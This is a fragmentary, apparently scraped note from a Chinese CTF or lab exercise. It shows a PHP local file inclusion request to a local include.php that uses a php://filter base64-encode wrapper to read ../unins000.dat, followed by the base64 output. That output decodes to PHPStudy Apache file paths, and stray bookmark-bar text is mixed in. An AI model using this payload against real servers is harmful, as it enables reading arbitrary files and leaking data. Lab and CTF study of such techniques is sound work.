 127.0.0.1:7790/include.php?file=
Base64解码 Base64编码 UTF8
127.0.0.1:7790/include.php?file=php://filter/read=convert.base64-encode/resource=../unins000.dat
M
pro
JS
搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
ABXAAAAUU86XFByb2dyYW0gRmlsZXNcUEhQU3R1ZHlccGhwc3R1ZHlfcHJvXEV4dGVuc2lvbnNcQXBhY2hlMi40LjM5XGJpblxpY29udlxjcDI4MS5zbwAAAAD
BXAAAAUU86XFByb2dyYW0gRmlsZXNcUEhQU3R1ZHlccGhwc3R1ZHlfcHJvXEV4dGVuc2lvbnNcQXBhY2hlMi40LjM5XGJpblxpY29udlxjcDI5MC5zbwAAAAD
ABXAAAAUU86XFByb2dyYW0gRmlsZXNcUEhQU3R1ZHlccGhwc3R1ZHlfcHJvXEV4dGVuc2lvbnNcQXBhY2hlMi40LjM5XGJpblxpY29udlxjcDQyMy5zbwAAAAD
ABXAAAAUU86XFByb2dyYW0gRmlsZXNcUEhQU3R1ZHlccGhwc3R1ZHlfcHJvXEV4dGVuc2lvbnNcQXBhY2hlMi40LjM5XGJpblxpY29udlxjcDUwMC5zbwAAAAD
BXAAAAUU86XFByb2dyYW0gRmlsZXNcUEhQU3R1ZHlccGhwc3R1ZHlfcHJvXEV4dGVuc2lvbnNcQXBhY2hlMi40LjM5XGJpblxpY29udlxjcDg1MC5zbwAAAAD
ABXAAAAUU86XFByb2dyYW0gRmlsZXNcUEhQU3R1ZHlccGhwc3R1ZHlfcHJvXEV4dGVuc2lvbnNcQXBhY2hlMi40LjM5XGJpblxpY29udlxjcDg1NS5zbwAAAAD
ABXAAAAUU86XFByb2dyYW0gRmlsZXNcUEhQU3R1ZHlccGhwc3R1ZHlfcHJvXEV4dGVuc2lvbnNcQXBhY2hlMi40LjM5XGJpblxpY29udlxjcDg2MC5zbwAAAAD
ABXAAAAUU86XFByb2dyYW0gRmlsZXNcUEhQU3R1ZHlccGhwc3R1ZHlfcHJvXEV4dGVuc2lvbnNcQXBhY2hlMi40LjM5XGJpblxpY29udlxjcDg2My5zbwAAAAD